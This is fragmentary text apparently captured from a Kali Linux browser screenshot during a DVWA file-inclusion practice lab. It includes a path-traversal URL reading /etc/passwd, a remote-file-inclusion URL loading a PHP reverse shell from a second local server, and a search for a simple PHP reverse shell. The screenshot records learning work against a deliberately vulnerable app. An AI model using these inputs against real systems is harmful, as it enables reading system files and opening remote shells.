 Apps Places Sep 21 14:55
Vulnerability: File Inclusio × DVWA: Remote File Inclu × raw.githubusercontent.com/ × Directory listing for / × +
127.0.0.1:42001/vulnerabilities/fi/?page=127.0.0.1:8000/php-reverse-shell.php
Kali Linux Kali Tools Kali Do
IPEC — ipec.org.in
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — http://127.0.0.1:42001/vulnerabilities/fi/?page=127.0.0.1:8000/php-reverse-shell.php
Vercel: Build and deploy the best web experiences with the Frontend Cloud — vercel.com
Bugv | #1 Crowdsourced Cyber Security and Pentesting Platform — bugv.io
old.ipec.org.in | 522: Connection timed out — old.ipec.org.in
GitHub — github.com
Recent Searches
SIMPLE REVERSE SHEEL PHP FOR DVWA
This time, search with:
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript